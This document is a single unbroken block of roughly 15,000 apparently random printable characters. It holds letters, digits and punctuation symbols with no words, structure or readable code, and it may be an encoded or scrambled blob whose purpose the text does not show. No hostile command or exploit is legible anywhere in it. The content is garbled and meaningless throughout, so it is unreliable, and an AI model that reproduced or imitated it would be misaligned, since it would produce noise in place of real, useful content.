p0nyk;VkpJ+6zwe7^r/TkXhES14~6N9WSofArhTsSFT:W|0A^eC9WNfR6kkXx|WqW7SdXrB@r2qfXr&]V-6(NwoVSs2|Sk)nyIo]SXOOX{Dx%19AK6IK&)r+x-prt~]x@XLrA|ruF1Ou/hpi{)D]h)pXqwpwNkI/yt9TN1DwiS:/UtyFYxD@qK]A^~twX7WO_|eF%59S7r9_+xrE;N6E~(RshpRpVKzsXJN4f5krA]6ECqJsR:90+-Co}xeXLW5o7RLwOOrAwxXr6niuxE_]if;kUwp]BST9fzp&_Ry]_kuwA)XoD)Cx|69As)~;A4Fk)16zouR+n@uD9CRkBhLx;7zn6nk}{pC]s(Cz-&rpUdTrD|rk_0kk@XyRSzpJDzpw@wO~NuITyJRrA-r9dyNT@JpType96ApuA-r9J9LrxthE^nrrSrrtB9puTIp/ht/dBTp0Az(yUQ:ihUpOiUzn;QTK^4_pVDE{uIBEw]2h+]@Wx~_OIfLr9yWwSK{:R:L-~LD0:OoyhiFKp(oOx;s:CIo)RJVpn6(x6V+i|B%1/;BI~-7-/yL01iYWt/Oh04(dL](C6f}0/)px:nDu~^+duS|J|0STn]_IQ7;DqfyohY(0hJwIW@SypLhWkUohpIkD}5IBrYK{p4+C4Xu|LCECKNI-r&6Ep|yyT1w+TD/KhwYEpIdrxse(p&TKx5Sh4f{i0eWtY%ynACy|xre{4{XK(4p1VTi~i9F|~-KhCkhoyDEt|N:rUU^WBCWKqo_yD|kTDkWowesrDS%E/eBRY9i/K_5JxIOt5xQV]NY^kk1D^Ax&4u9RyEkKW+4z;@UUk/EfXNk()iW)kKRD6w]r::qz^~y]2yW|LrdW}y:_K%xzkfWorw{qEs{4+E1O4INTY{5TREE]_r{F&IuO^@C}qyrA:rus9y]0yfOt;JA1ueK/wE7+^B/udp/ioi^2_koxr6BDL-h|pzOkwy7ByxKiS%wiXzQ7;Ih0zr}rKfxe@y;yu~wI@B+rrI0IQNf@pAz^6ONCpS}qDE}iAzwUx2Te6y@UAyBiyo@7{x/6^r-(4~AA|A;~^0rC:rk^OQnVOOs]XyEw:rwwLrd57EyON;p-yrk9rQ(VzUdKxW9L2y1O4~Uq7{}i5&BeE0ruWW^7kutru:pVh_rtq%q@Lo_|&@5d6|tu-|]|I]TsIt49s(u_Y5BJDnT;2)];T4SINqL|%Sxu&+pkx|;{TC_~TTDoFrpyT~X{ht;r404Aw:0xr:Ve}dhrJkh%%RkB}BWk:oE]FFuitOE)TieVe]tik_Ih}d}-4s@;NCJRttW+|RhA:yR_2rAf9tr;LLrkR;rryDr;2XNR^x0V9yru)I|V~fpxU)}wy/|urtrut1XV(E|J~5prh5rrK5A1NKeF|w:d9Rt9|0hUB-utL|}]rxIdnTu4w|Jt1:@JQdL-ROTtY)Ak6SwB+0uIp;AQwiCOdKu{C:B-uXA-ws/{Ry/DR~eyiICwh1irtFB-0r_w_;VIY;pOAQ2zB7T+&N_NLC6I1Q6w0@i6rhK{kyJFs+/ypqpFIUzNCq1UB-^W90EIpfWI]A;iIL|-rUKwARKwI)0Dq6@BC_CQrYDfkf2N0_A]Iixfp;rQq2|(IVL-pVIQqJ/Or]-x})yt:e{0;_BQoDSzDLpiA41S6w1)Dr)Lf/ifA@9Ww9U|+KzD9nxICw(DW|IAhAAL0YodRBO{qr240zwtVon(^o9}SyR{14YW9;zo+6WDIsT]Yyz1ItRqAf2idX:oBAXA_|kDWU:}9WAYWE&wNAoQwFp4w62~^;}AU5V+Od:O}(N6O^(Cq7J/0y@CIA2F7y94hrXptU2^~BENpusp&-w&ruJLrW]qe-x7Sw1IEuOKwxC4_7URE1L^N(^+rSzQhN5/1+54J&f9e]K_1(uyIiOkex20yW]IStIWF+Yq:uIY~BtV]EOVFw~LO]Q{-up]/BB9FA__-k&];(B1}f{S-rT56I}STEq|s+6~@QI)0R4{Sy^;B]CfVEq(JxurU^u~YD2JJUCJJkFSrU070rK5]ESBF7&~z+&_KVxOwY}BWrVpC-rLCIrdCY]L|~OhAd|&/pEh_yrL_{xFy%ko)x9%Kpf}/wUDrn-{zf:QVkWORfr)12fX;UKAI~124h1UVI+0E+4RI{]e2yU_X{]iDh_N((:u~]F)(e]^NDrkR+pk%Ur)X&CB1T~hhY}C;(puwnB(BiO&dpoiOWx9(n@h|)A0ri&B_Fk9wIpK{z902-]y7rSSe9U(_XEnTn^rC~&KY69J~wUASE&|Uowu@+k-C|-UVwr2&6}&0_sFwUSe/Vu]2d@tRUrSnfAi4eUuu)rTkorr}Dpq)0D%{~0OR|rt;9~/9h-(/Qn%V6nqpSRq1A@dDy06Y2F|F@AJBouh4|su}rtf:s~5w:;o4TX+w&}{IJ&&:~n&eIyq4iB-E;~xxorI4;0WsA+uyBn)TYWkz|hohuN0ii9(x%C(xSV)14ho%tnUX7-pV1OrxDL2%&/@2Wh)r-W^Ixd_W^&0h{zYpqIzpuWWr(EOw]{wIUIfR}iA0foNI~%WO6}{RBT;6Q_rIiyfASn%AquIk6&4uu@WkYiq:iAN6nAY5|wBQ:yww%fAntoE%{rdN}T@(4-wdfKkdfoY:h:oU/uS}Ku}q1+YC&LCwAN(h}z0KD&5ithO+:~+WD&f|;~Dz5CN{(in1T0^2]yiuB2J4ANSNrSEh;CY~5;u~F6zrI_INzI)w]fnit%Yz1AkRp/CW:%rNROqdsYk2i))rqDDwJ}t)y0K@&NIuCIIt]|dffkhhDNUr]dD~4srOV4QwD&Irr6oIr@rkq~k)i5}|sCy6@1Ne}(OrCi/s;e|nL{9NL{__RNCRhf40T+Ai9/O;VsXpxVYTxCW/ySA&;1T6k;WAUT9S%;^Bkdd(2hON:nN4tW57O4eRyE_-]%~DNX+hBU&kq]LVx1SfOfqeq__i]XYpO&17N4(&;Q_&DACu9uYXeq6_CE]^LxC:un:Nru]d;xSoUC^%Dk5NEu|OxpL5uq_:|1fhV6(SId|2(xi6EB{^]Y)s-uILtr])TE|Ir9tzr~ukrw9e}OesXx5AAyo&eW}tx-0&9{pXi2K{KRLYU/JOuE&JLpuQ+;IBq]L2(&RrKOpRJ2R{Q-/Vu)BE2~^p5~sy]hT77Vw)AFtn;&ESO/2:]w;TL0|ukQze%}iF4-k;K^FoSuT:EU(t~z)_~^kR+pXWNL7pz]W1J{@oy;xf+1f|TL2)6CJ-RrS75h(Qe9;YJ1SBX2uuRpf90]Vr@zp6DOfVEph:u6(1WO+/~uh;q}/z-00{9iDf^2uCdprBTprIoYq-QV%o+&|x{(960f9)}|TndX0o7ttVCzIz&&R+_tt1JVO]f(]~D+C}4fVzQTk;zo(SIeqU1nyqhW-2fQ9C5wEK%nk1fnxfnOTwE0RToT9NioCfehNUFh}O&)k~odiRuz)CCruqdXJ%dUA5ew~5qQA-9|99d_kt%ffAJFuLdN0_DNS~AnSfYfde1zrLCxu^4p+Tu4Oikzr95/pk&_e-)Y-|u0tdukDBuTFLw~0BrT/dNh:REDrrA0N%EAeFW~9%WX2e4E5n6)]BXNoC0EEf}k9|xJ}TwnrCx-dRA{YyN|zKpN7x{S6k{}):T;XF^]_4KE_@%p2)J:idLiQYdFY^U0X:5hqDnro4N{KY9WhU@+dAu|SzR;]9s+TS7dTr-{Lq5zDL6Eo+KJX_Js{%Js4R^WEyTuTu(|+O:@r4^})xqX6zrF^;TtWkw%xpyLIrrEpDwIs%}nWrr--rd;4()@9rWkID7L_2^:}Sw0eK;nEDhI6DBzhfXF)6{70s(4&~:uh:^RdAD{@^0wFxOV7Q{RTtIn&Qz&r;127Le7/45fC}1XRYknsW%7//7qu7Dy_p0;1pw%+tdn_;^o;t:pnxDE;+urde+r/9iK(&txfWKx{Lw{{z6%7-KVeLxiTkJO/k6E_]&O;Xx:&74R(XRD;tTJ_NE^+{LTeTIo/Kx::^Jxht+_z65TYEW{hWw4h6iE;;|0_;DWxEDDXu^ydyXe0Q7)s%e2K%/40/X0oRXD-{xrx|Q:WE^0)F0+rI(Ye2R4oD-px4{D-trp-Wd;uNy%)OWDD{zyuQIpDeh^CIIu9|NDEWrn~DY-9SBV_w6ID(zNr0SD]kCxnWVrw~Y_AkqpuILVti0{^rrC-IVW:6xBV^^hF-zz56O(tWx|Tr0uLXQ_(yTu0@eF^4}_{/9+EBr_O~{@Kh)K0KUkw|Y;KEiz~9;u6BL+V29Tqk:Rz^^;5B&4QpDq:CYDOy@KuBn]h~%K;uw4qiU;kq1wh;A~pi_ELqO+Ue0prVs|TV:IBs&:Rr@7+q|S9]Dxq{x(C6y|wr+y52Dn{%);Q{A1wL6pr-]XU6xUL-6hDRyIoBR0I4k;uID7p]5W{79Cr@L+d2i-IWtd_+IYW|CryVNkw)I4/%_IRu+x%7uxBE+hoyWUi]kRq]+U;N&xx6nWWEEUVkVhqA(d:EuthRJ(oW+@6oTAuD1%@YEkV@sFSfDhfu0iR}p2NO+w&o1{orWfNzEIprS@Vre/@ifD5u+zSzdpQryow/TIDkLS/ruN)]wY(SD__XRICr;6rdNq9t:rKBU&oWxC4uLS+;xk)5Unr0yJOyxIVw|}2r~NrJ(oyEoWrdwp0p4FiuYOOWyiV:6h(A|sIsB)Ci6r;FTn{U}E{J~s&p(Y5(Y+yRBEErruy@wKDw^9e(ewrn1VIWx;7(o~^rLxwECpBENqrrW9U/6-AWN&Ntw]BTCBWyExk/6:OA79f_Bhx^WF{L;+){xB-oJ5BfX9Vo9-E}YyhQRAARD_oux+&nk0yVK7N_BrD^9B1w-SzWXh]6fq4ChppD}JS:uu^Ssx~pL_222kIIVp{AtydkOry{D7_o|+/nB)oyuuxn5-Q;-SSDqBnL-O6VBL|@yOJV2w+IkEE0re;h424:E5LQTTTT1|Bu}u@_@r2Ir/(9fxJ9^yJ0hnkNDIIwAk(^+wwCyW(kWN{/kIIr{fnuxtuL|nho+N5Ez6pDr-X+r~}1E;f(rk9]6RI~B^Ay]551}K{uIWS}|~Fq-/kWXLL~TT(~-i4Cot)BRORAEFF2w]W7W)y(+~1qSo;X_kCCSz--q9d_)@u47F6pzTTr](Sk%U4N|TR6o;p+UqDA4KrS(RJ5Fu;^6Xw%yr^te2OhJ5LBBUwiTi;I2q;N0y9d(Q(-nT(I&rs~Fxw66rYQ4t40y7X7|nxwirrI)Aye%6fpsf5Ese]VVEp1K@1AKtu|4f0WErWdCTpro{n7udx+/KFK5AS;6-4ps21}{YpVW9OrD%xLrkJ:x5F|S]uwADDA&S}Oz_eexufSNV6E)BhpL@KT4q-JTz7Ox9_]CtV^nJEiwoyufxT;BIh)ppCq5-+{YNd}Aw_Wu+oqVn;u|J(FnD~phE}py)SWuyBDJftpiV+|7{rOS9B@Wir|Ed}1s_fdi|&U6_fwFUyySU1i^|S}U4kwUJ-S14;WqQ|kYw(;xSuLK)9hX)Kyd&kix;ue2u2@Rk~nTunsX6^I7Iiw-7x;CJkIkDIN7;f4Kh^iO9]XCrw&tIInYExR+pzy+y059/COqyhkFhVDrW6wrE|Otr~Dn:iFFyBryuizu&9Nrzz4ABFDqTo]V+d{eYOeVLdt}hVVXRD%wOOdswJUrIY-y(|Y:Ii42W-~WQkrt1:eE^f1sh(Lu4~p+{:W;1IEDwL{CiUoCRrQE(n~(%YpexXJSq(x1RwIBthCxWW|XeAWr}@JT-ihnp54}Fp+T~-UeDn6E{AsDw]@7LW~FD-+0sWCihx2V;QIRxLnXf5x]nnNS{ttrwSq2Ck%YIuIoW6Ukeo_xe+_C7w&xIpsIL(]A&_RO-te^I/V9SuCVO667uyWIT&;EyJr|uwp1rIt^FLpV55rr5Aiwu-oEJq6yK6RF@0ufO//SqwoW1uoFE@ELQOwrXsyJu&sxD5k&qK]FD(NAN^zdJd66kiz^-uS:O;~f0CrNtoQrrqpC@4-;N+J/n+kr(wydq7e16zN{0i^rXErDO]pNy{SI|w%^Ap{@~4^h72u(LBNERI+46]xx5uIfxDrE);yr~E4COISF5@FezoDr]OiN@{xpr2B00wh^phDurWuFrQ^rxyQC|~|1K0IK0-WLfDrpCN1WwF]CF+SVD6iBKUIi9-]Wrt_wS+oApB0Kd-iqJdErN7t:xu5~i:]JUJAE2@uAf)EuRf}~XoXhV]5ABd0BQdN])YN^Ve^p}^+}TDT7wS6W(JBhd4u;xxB4xCIYprX%FYU6k^QJd|U;qRin2JEA2u^dd(_5}uD@OTRq%Sy{{xe)w%^R6EJXW4F&Jo2eex;WwO9~xx-XL&6^n4y&dr{0]_D^pd-52qpDs~QIx;(6O5An|KIh~6B)SuQ/tDk4fpWkz/;rE+Fur6syDr-X-rrB2{;}9)1xwEExruwXozeQ@y+phVeY|rTDy|p|ISn7(R+NELrq4;B2ruU2pAIDEtT_wzqnC9fB52DSt0J):h:YdKw/DCY/pK]Fx;yRqX/_NDRrYyA)9uY-9~&xrpd;E-y:q}~~Sf+Wex-x9py2|wI~)9(+x1;]R{FV((YCD-N0p-FWS{)xqi/EAVD4^e&&:hzw/1AIW-t]67]2LRSI62JL_uOo0@WLk:6VFSz_Q0rWOTpuDkE]0O2Y(1_9LF|71|2CpDkI2e/Sekp]uuBhprDkB~Dr&:yEN_WD~2FC@rIXoVBRR0N/qx:]|hi^yw6TRpD1oUuWrA%oShVr]w0IuV+eOA&C/9]14wSR5YwI0Wu:~WsEF%F~n_]-+W00&I/rst@;qrRoSyI^dtuy&1dNR)FR}k01DC^OOWEYVVW;tonqk6))kAI9hBEr4seSN9d)};E2wRN-fEU1R5WALdk]eXEhK({QDu^T^f]XtEV%7zIq6xx1D@Nri~NXWL|))2-NFpyDR96eINX~k;nrw_kEfBYoY/0IDdYo^Q4)f)J6F~BKprnzho9D-EWr+7^tXweIEuuJODI]{zowWt-Q9ei:y@URtkuioV)J4K]NTBixuWS46J^)-rEoO~e]Vp_)6p~U0x4pA)2w9p)0&Q9Cpuu(9E]oAnUr%_~Lzoo)W/IEfR_|~u^Oh+R:wk2yonns~xtxw96|pYE:6K@]q&Bo|Y]Cop4x%k|4(-Izx&K{]XwBn~KN;]yY|NAii||k@]VR6Q{oVT&pNRhIhtnIokwq(DW{ope&{VNLhW9yBDr6{2|nO^s&ErQ@}|u4]4r{pu0IRRuX0&)SNs5S]&ho{@I2pD9nQAWoWIr)-kn2J4rzy@B7FDrWLw/%5y]YD]B-rsuIuO(uE;NV+_E5%uE)SqEkY|UDwe-A|~yC]kABt:NO]punEKB&9VUJB%f1X@f(7TEBAuFrr/Bu-{+(9Y~u-U~:e;yxK7ytVIf{7Qr-ew-+tnWrkOE-]dWrN5u:_/(zxhN{)q+/R@~OhW+@9pA/|@iEo:(o))q/AT-)U_BV2J]xShBx%dyU6e-yJ~]NC~Ed4%U5U&-rN0Euu+EOxY^W/tkrwnSy{S]-(iVwtEE~w_fU5D~dnzf2p/-r9uh1p4fd|qfIxD]_&z~SzJ6ukI]neqy(tVEwu0fqNsu/2YfWq(yr]oyuE;yO;Q6reBppOXB0:EY]|]zk7}Bs/urSAusprxNDY]+dtBo^A]WO(]It7TrA7r+2|r99h{)}uTR@7|&udN16uS4|+y0~69+re;UpyrIhrrE4Nt{uhU/~xE@srK54dof6d9CzS%7Sh9Rdf6r]VKLIud6C+qw|6}-sIxys]oU]+xy|7ez&+nYDk-0~wCO}f;U|krzCV+{+SeX4wwDI]IyRffu~r|O56OVC)r01rr~CEI5DV9tDBu4tUB(W6BpWY4C6Yt4+Ut41Y~nsr2N2B^2VYx~rur~@]r@4r@4pAI:IB_W~tKpSIxwC(E7-UNqnCuuqAUQDzwppq1OS]t~VUoD|-O50I6}|h1DVxFLp]xth75_|];o)u/sWREneLSuLDr@eF6{UBq6)DSrs0r]Ti4+U(ruR:xY:SDfzFsTwL](5q0R%xsK_U4~0:2-(AA^SpS(zS^x0EEUBNISY;0]:pI+nBDws+s{~yr0J:AOeNVyqSWpO0qNs]U9Edn4@yAhTFEBer}LoL^Atkoq]zURKAR}eTWq|@-p)LDxIF0Drf975Uh]UTnIBL-}7@}sqTE:nBI~qSxx_}4~dL0q:kq{xrW/((hxtL|i@~~A5(U|4@JR_I0zNf-diuIx{0Jy5uIApLTRrWnt1L611L9nVAi6fS0-RABDoETr^(0UU(DSx^CX_U&o-Fnr%S&/]n+LON&xELiWdR:Nx}CX{DJ+p@Rfyw^]071++)BrFW(OAWTF{%]OS2kWqzkqLn;yxe0yurzyJRz_^i/LEd&YwYwYBeou0pi;Ynef^A&_q]DW]|96A@Q_tq]VN4LA^2f+oIOy]~2xqn)_dzL_SUJW0~X^7)YzNIYBwLAURoh(pK9WuwTzVyKzff1pppoEkErVp9:d;}XuphfE)B7d(NrpW~)ruCKU{{q-2{CINd0U6|^We}x-xQ9+0F)rqJ7N6Od_E76hC6{;EYo6]7FY2IOdd+D~y_Syuq2L:N2p;}nzp;+NUW|SDYAr)RBu-e(dpN5NUrfu_|W_FR]_L)|EuwNr|Y|iS(VWI]kWu]_WE]Crw/FJ)9xNR)t}oExqK2q@tExQRrKf}Ek|rO-76WVIotATdSBdru-dV;_K1OD@suXYW5VLzYB;Bfqr5rzVqw6(uuiR6|NJTyW:TW9:iCh@]Sy~p]6~zx+Y|uE;i+iyn;UoISd{R]+5~AeOzwUkUO+:+7r;6x{)AJ%isS&J}:6~-xT/Kh%iBf5f2h0@B+C;tx}wpr7FCO5Yt:Outr-/kdXSw+UVqyi5)+UI~~SV)6+q+)LCOF|znV;0DJfTx(k4xrrADFFAt5w{pfFs2F}oWFu2x5)oV5_e5Vfh:^+Vxq+-Ii02qi^{d5Uin~^QO52;-5XpdA2K@ix7xJ_;]f2o:]DeO]/s/@D42KI-r%4ww{I6{{tW^6wAUktW;dIV2W|_AiB|RFoI{A^1k~r0kfCw5B6Q^r2%T-C&:6sR@V+L5]^5(B2ABYCX:A:e5fW-6in%5Ipp}Y9d1T1]5ODy^ory^ITVXrr|IqkkA-dwVU9Y(yI]h-4QyK)0DdRr~(C/OoRr]0DxLxrFhT17)zs7)kI&~D^Q6d5YVq5iBDdux@5I@6rrCr1-:6EQRxTNsztsT;qsCqR+ni5RyTx1yOC:5{D9XQJsQdO-}i-~1{iQ~fI^q:]f5-o+JRC^EAr{E(CTK-4]:I4w@ip4&J~KfYDwF^xdKIK9YkLW{B2d:@)]KBs0~T@e:J9/Q2T:T{|q]2pWptXW-tQk4eYJr;ErrWw+|ENrq6rOtR&LUDOr0xpu-x0rrxe;{iY@t0/LwA|Su{sWr1:yD)f;%@(ds@&XE7hzsUsOwx~(1nhq+A9us5QBC1tSpo%B+;tICE4Y{)X@f{(SrrA;{u2yx4r^RfnLk7TpkhW^D+6f4h%6B{~As5)EqO:hDy:_sr5IEEV@)q4LE_fB:QENIn9WEK&yWV^SrUrr(72_ph7z)C:h41CU/r(~ph2u{W7%:z5:d:YI-o)ErN@WxOYNrNe{+yErwDTh{5YuOX_{zy{frd(EoR^WryxyiR1Oyu1xI|ys;p9zS|roO6Ww;s_IE}pT//Q}5RQs-RAtnruFirKU}2_FuBEtOF-duR^^)uf_SBz(kR/95C]q~rtEeE2FJ2&rtx(Y&uY1}&e5x]oI+OJrkyDSrfE:s;dknhzULunKBR(kR+w5~E1QnOL+@w24pzn/Dr;;oh&4}_dE:SF4rS%uS09Fodr-]T~1YO6zo^]Y@+x0~Nx;rr5q:d9(Rui{~7-%-;ttpu-pzBhfOr+^d+wU6rEC74B+/V@F9wz&UX}@dR}@z4Q@54N:fpu:xiENrBz]^}AdD5pno4;2Lr^1+4;{%XNsWrtSWEf%CfR6sE9DC_/D-D9ti}]DUT&oJ;EV9SIsOT%z^FAi:0B&iTwSYT7;VO/{0WIxYwNxO/thKzNkhYFu_BI~D-Qw6+{Wfn+J^_90ixJJ)W|phEhILB^R@(|t&L6r19uy2IIJeSCLAo@66SWY7;(BpeOrDoNA9tNSW})7UV(@47nuB2f|-/Qff^JsiF5}ABfAVSxTpA~6YU{o:iy+_:IAY&4-;rNAp9IE%AN7f04}qXRusq2O2{)s75D4SVzp6~1uXBffr}LO^dIx&oirn0&p6|KxAy+qOIt94Jy]4_IENyVXENs;;6|V;wo/6Rt^e&~B6&L_yV9YYJ)XhN+;(h;W:]DrtDiuDrTETtQOqpr^;hi-U2EVWxWWWnI0QwI)}SxIzp|Vs2pI]Y4T2;fXQx6iWTWoOJACN|NoYz24h4(]LwXFs))7kRp:s&~X&qx&fA7R+TS4k)2|9iW~s{:2y)R@Q0n@F{dFS{s/EfKTQ@&oYy/rEudt^V74fVrf%6}^DYh;5wI2-p{eff)0r;0yhw~R6r1y(;|EurL6y&e^K_{efCnRNkw/6UF%TOX5YJ1^92ddkz]q/BxID9w+hfY]r)|9htd9qR4EredN;zT-WUBS1Rww]D+xIYw6rxLyrrheI1DE]}5NkzR@I2~pYNEo:td{NydLyT-1]FQ/C-(JqeuwqTQ}(2A-AsYqtKD_@V_9EBK]i|;/^|(orJq|B5x^Bonhs9X-9pDLiV(/S7X9&/ey:}WYTxW_I]5d&:TKzNpIfr;XiNO%LDV@XnzisE7O9CdztX~&/1_2y0-pQ(Afh}WU~Tz9L2S:;LfKJ;uARr+YEr;UCUhWL@q@ferWw;-SzwC&2oUV6@-BE)W(CrrrKryI{rxT|JkDhE+}:p}U:K+KdoOFTS:5QKF)@f:1LK|(oKq@Vr|DBnfYAKz+&_+FLpz+AR^K-udEx(f:AuLf/Fy51zeN_R_NS4_N}yOY0XVfuWF;;iht%}7i0LCr10KFI7WJ(75zBOr/N+4~R&VYR49|CKuX/Sw;|skniu2_Fs:ryoik{Ti;yBJ+2^T;dhY%(zRt)so2zz|uI9Q6}xO4XK/Q{(ATNzwudUf2Fp_5EFoR:(I|ErQAs(uf;x;Jz;_Srp^pAY1fA%7u_R;6r(LRX0+zDX{I+xNfrr_AVpnD0z0tOi%&z4:VVVwL|qAy/1etn^rICB{Uo:_Q1}K&A7YY{swSTL%f77(pwXUdEkI]05|;^{&n]%z^kD@dOVR6ShI)|oF~}O%BLpCB;Ie-WV;F:C)QF_L69(%VC:o-2d@pq/;D5/%-]wf^SLrzes1p1EwR_DY(]5_ftWeT0SDzI4x~w{9hwWr/Ur+SzuT@ACyX@SX{XB]:BNdt{L1Yxd|^O|DY|I^|z^ds))/-)9n&NKs&19X0YkpY]2ku2nE(D5fxFoI/{0NrRL9ykrhw4-rISrVIxn&NCS4wI+6rJ-IE]UYr5-iE}}@k6:o_wD(k5-dkCTDysAsY&}owr~_wS-+h-oEBrVS]+^^}kYdf_UDJ9xO)-^W9w|0-9td(L+%;E-fsx-;J(TXsuref@IEXs{srRrWUXUDU2uT7KnF^)N^-rwyDzW(D;xwIp|x:]r%~kq-(i9Ef2rEo(Do0;NExq:7y7_IO{7NIh00}9w~OWY/)hq0sETWWodeRRODES6pBoSIsD%Wuk6xiJ~zx|{;9:0nOr+eD)Bkeuw4tW@uKUS^E+O0Ad_&)}%Rde}hD%T-y@YqAerBduWktnp05iJ]z(]qqwNV%w/rpAwfKJi_-W]T0;FAtUK9|n{DIBRR^V;W7_~CW0TUC%p|fSh)fO/d4/{FY9k4B@;)@K::ENNwXBBBzr%/fhD(Ek;_pF@+;N2_&Nr7CN:qx]OEk]xNqkS;e4WS;]w6Yzy|o9s0(I|zfe2y-{91@{rdq+xf1y~IO7t)Nq^fF-~Ip;+94RQ]SS6}kULEKe(9]xDR_5Q/VCQ/D(DIrE9+9xNFf6znWxQoJzttSDdL^IwE]wIxo~B%F5rrAYdWWYwx@6hJ~)w(5SrLAoV;Ex--&ooo-IwC2SyLLO6^%WTN4~)poxreNFkFwfz-%y0wLKuRI9A0JS6qNfrOd@@r9~OB-u{/@5KJ{:UULri^~F@;rp;h~iTdWESqdiW;YTprz^i6+1pdtO7ItEOWoD%dBtyd@WzC-rr)u6XyR}}2z^^r9~TwDS6YF+rIs-L:-{;uAU0WD;Lx:i0BSLXR7iLrRQ+yu;KixkqE1LT_-~xxi:Uth&-/F:Dx~u])yxDw0L0(U(Nfqx~kufhqrDUk@_SO1F5:X^L^4A{fzy90OW(J{NTCq|0I6&2EiV9|0w-o-r+)XFhun;SprUtssdruJq+_:RwW|k&:%pK|KxOh]@ts^T4|wy2p6YBB0RrI~{J|p+oXw0u;L{dSD|-W-I9E_hJxepiizrzwU/-UW@C@9C0BiS045~CC/{/uCqSzInL6{_oI]}htS{{nBixkhd0Eu&-JewttRuCh&&E&uJr5EIBkkFR}@ISOKONU%wrr((JreAy^@;QIs-zSJ~qOo]^5Rn2w-^C^/qN_ptWrIB&212N^&4;qC+(:-th(CpKDkiO;O:B%RW||9nI1q1^krA]_-oT6_p_]4|w+:-7~w_W2sno-}Dr]0prTFxYESCBq-NrIIkJ9/t)&rt;}sp0rDBTp]~S00Q9e7VD}OOSrRfi9OBBxihB@~Wk~{khqEL-0_Ko}JnoqYf-h~QY]nnRO~&n+^JIE(-wYOA%R^(6%sBNd):4ShJ/2+oxJd6q^9ON0Cdr~-Oz@Cr2T&C/KuV]S0%T~-U(9+0JVnJ{zrXkOu4r79Lz/_/NR9EdAU0@R-}sw-EIrhqAEdtBJD)KxWhn&NWek%IrpXLo44Q_ooxkW-EEk5xu;ItrxCdu-rV)@QC]tX-w/e~9x:~|&IRq;Ee|z(W~)&9fhudIyqwN)hyL(nwtAr-&yW2+;_oW9:D{Bw4CWB{V|14rrOWRwWz-Ks^~k~:N}SrUtf1Wy^4IhX-%{1|ILx]{eBxCLL62^^dAts}B6E(Byezw5o2FkkIOk{WIh6&1/i-7Utpuw6Ooh-5UOiEtIku]uu6sY&2S;h]hqn26T+Y9Qzqp;R5(w@4IS6Fhykq7wrE+~W^|Eywx/R&0LAs^N;(n4K9Iq~^wWI}q;BFdB_:k5f_u&9JW6h1y+&dp@SIe&;rx_42O;zhi~7xWR{if1dREF1hA5JosCuhqE|+)9yC~)_IXz}V+Y@4DsX7;zr&iNyuU~Ez9|B14hr0rTBEu:yEAQ@pU%Y&wyCAu^n)0h+ux]:W%uCD;s6xxit@ni@/tx~Td1wE|Ir9:ertOr&7@-~z|{z-S;QxuS|:0wp@R1nxUiDJi{5ex]S1uh)AEdBJA_JAko]rrJir]w0y]zqwQW]~T:-EtiEV:DkBxW{SBEdR%ywD^9_QwLSC]-2~ARdrN|B-4Oho&oUrUk/&C901|RC7wd(-7|r@Ne//Wp|2+piIJIkFQS%~E;wt&2KeF-]F75Eko)S;kypiTio&Sh+7_~S7^We~tE+]WIpFdBW(LR4Bt0y9}t5^oR-k}u/OpptQ:IOsyixy9]|C9;JRDSEQWTwoVk%22@tx7idsBFzf]5~LIqr]+_ku@EFruxqW@;KeEN5-@QiV]&Od:_/I@NLS(:O6ViN|h]^Qo4QTr]9NA~d)zdu2y(xOVF~^N4WutVE/tzO%%0DdX|6kLpVECSfn-9|6Qn^XR)E:s+5EF:L)}2qzi~C+_Ory)VxzXQnBwW_0}t4u+utwFpqYr&7;IDpJ@rA~d)r0zJOy(Bx;_uzCOe5JA&id0OD5dKYs/+~D]_F~@%]W]BWi9X)+dikDJJ{NELIFT:pyBKox@_(Buyi@B:O2FxKCztz1D65FEV|ir&Q^6WC+ofIWL]JSU~4;)AN@re(+AIsFTzxeo_pO%SpR}i;A)4~~EWOonod0Y-:;~qNUpF^1U{snSrkI;uS29XtzUwOfEwhsf1]{uQQAyY~;|ru%x@+WL}L{Qiz4uYF;fzYsru~}}~@XK}L/;z-xAAY9-iBB{d);r^NztWri+y&xwO&^5uC^N(-OJ]]F7C:WkJn+Uz4)t4LtS)+2t19]R2|rz]}|R~-{nuhdn6w{Ci{2&)/CS+T{4rKfUf~_9%oo;RSq;2JV}7kDL~RAY/1y%|pIpV{xzwu1enqUT/7Jnr_hr;y~u]TSD;qskK-~RoS)pDBoE)%Q%q@D^6{9+(^)Iy%Ek_U+V0fn0:4ynI]+Lwhz)BS}hh7(~1dBAX2wB(-:}^s1Y-4Tf-h||C5d7zSV:|JE+Ohr^YE;]NAEn(]RdkrB];ku_N-2(:4u)u5Jz)Sei}eU]pX9O@y2^~JV/6C(eJx;{Vf;T:Lp1ksoNr{04_h%s:RF&/x]Ch;e;{RJB:(OnnwSzKRo|^F:F-|2X5FOprW;x]d7uTqKD-e1xEYED6NE:AW9tVh7|xAy-@h&^Jo&nziswQ|nteK6;Ek@uu;^dKT0B2s6-F-Afy-}6O7{y@(;Wr)hU59W(znr)Fsh;^NxOBAnNJ4:&}4WKkqIsWosywkLsVt}nL:f(nV%Do%(@p&-KokIFBAC1Jk&rw9Xq_LB+fyrpw^pi&F(If|LB0iEr1xFe%i(^uRV|+L//RDet|2:44{~Knt+s02xDpxUIIBoNO)5ukK0nif{po&F97%J{(t5}6oA|p+7^F10A-n:oDyB09VtL1q+Wf_WL6Uzse]O-5p%RhunoLd|~O{14X]s1Oq/4Wpp6Xi/6Cx71+FwoCXuUr}_orw(x;FVoL+SnWheIpfz~x2xUrCk|2@}n;fQChVS)hY-4F4qIw_U|q{EKX_kwIBnrrIAw_%^)e2//KDDJ{y9z_hzydOf{O-/KSwLJdx&N()|4-K90S{WJNWFyr14rSTd+0KNe0D_dKp~eVUuNxWfex+ofWKJ&VTtxkWRiKiAIid4)6x1Oy)+TV-U7z|LhJx(@k+dq:BuSD42D%--(VEzT(Orz(+)_@nfexWf5^DDVdO5trrooArU{Ir-NkI1^z4(noD5^WKp1LDC%-)y(&xCJinO15zo+KR-+2wx:zCL];o{dow1-(u76^Dt;()IspEW:}yAfhrNETwIJDWr7rtDy6t{-Oi-uY+S&{KAo6~@1V~Ve:DB4ww2CEhEfnxBBkW/yIuh+Fx-kXz-U6(w:;SV:VpNLo+ERr:7F/TW2LWWNw0ki4;:IL&W9YX^ERU6~/irwk22EKhW4Jn:uxox|BtiJ6_9EI66^||pO6LCEBy4uRu+x(di%)qkk9%i9LOyXW^I(CkzN7A2xN@hx&p|+SziwEuLUh{yh-pId(1Su-|puDp;^9TzA&K:t4C5w^6I_oJ:AwTSA]khwBu^(u]~rt-W